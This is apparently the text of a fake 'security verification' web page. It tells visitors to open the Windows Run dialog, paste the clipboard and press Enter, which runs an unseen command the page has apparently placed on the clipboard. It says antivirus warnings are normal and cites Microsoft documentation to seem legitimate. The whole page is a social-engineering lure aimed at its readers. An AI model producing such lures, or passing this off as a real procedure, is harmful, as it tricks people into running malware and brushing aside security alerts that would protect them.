 !

Final Step of Access Update

Ensuring a Secure and Verified Connection

To maintain a stable and secure connection, our system requires a quick verification step. This is a standard procedure and takes only a few seconds.

Win + R → Ctrl + V → Enter

This is a standard security verification step perfomed for all users

In some cases, Windows Defender or your antivirus software may display a notification. This is expected behavior for new security processes and does not indicate any issue.

Once the process is complete, your access will be fully restored

Thank you for your cooperation.

Continue

For security and system integrity, this process follows standard Windows procedures. More details on executing system commands via Run can be found in Microsoftâ€™s official documentation: Windows Commands